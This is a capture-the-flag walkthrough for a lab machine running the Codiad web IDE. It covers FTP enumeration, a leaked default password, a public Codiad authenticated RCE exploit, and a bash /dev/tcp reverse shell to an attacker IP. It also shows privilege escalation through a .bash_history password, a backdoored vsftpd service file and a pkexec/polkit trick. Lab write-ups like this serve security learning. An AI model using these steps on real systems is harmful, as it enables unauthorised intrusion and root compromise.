An easy box to polish your enumeration skills!Enumeration
PORT STATE SERVICE REASON
21/tcp open ftp syn-ack ttl 61
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61
62337/tcp open unknown syn-ack ttl 61We have a few ports open, let’s start with FTP:

We have a directory called ... and a file called -, let’s download it and see what’s in it. We struggle to cat the file so we can use the more command to get:
Hey john,
I have reset the password as you have asked. Please use the default password to login.
Also, please take care of the image file ;)
- drac.We have the higher port which runs a web service called codiad:

We have an authenticated RCE exploit that we can get using searchsploit:
searchsploit -m multiple/webapps/49705.pyFoothold
It’s pretty easy to use, we just need a username and password. We already know John has a default password, we can very easily guess that this is just “password”.
python3 49705.py http://ide.thm:62337/ john password 10.2.96.144 4443 linuxWe are then prompted to run a command in another terminal:
echo 'bash -c "bash -i >/dev/tcp/10.2.96.144/4444 0>&1 2>&1"' | nc -lnvp 4443

nc -lvnp 4444Our shell can be seen in our final shell (on port 4444):
User own
We need to make our way to drac’s account via some form of priv esc. We have permission over some of the files in drac’s home directory, including his .bash_history file containing his password:

We can simply SSH with this password and grab the user flag.
Root own
Drac can only restart th e vsftpd service as root which isn’t that helpful. We can also write to the service folder which we may be able to leverage by changing the commands that it executes into a reverse shell:

After doing this, we reload the service and restart it:
systemctl daemon-reload
sudo /usr/sbin/service vsftpd restartWe can also abuse polkit using two terminals, since we have SSH we can just SSH twice. In one terminal, we run the following:
echo $$This will return a PID, we can use our second terminal to listen on this:
pkttyagent -p 2664Finally, in our original terminal we run :
pkexec /bin/bashWe will be asked for a password, we just need to give drac’s password for this.





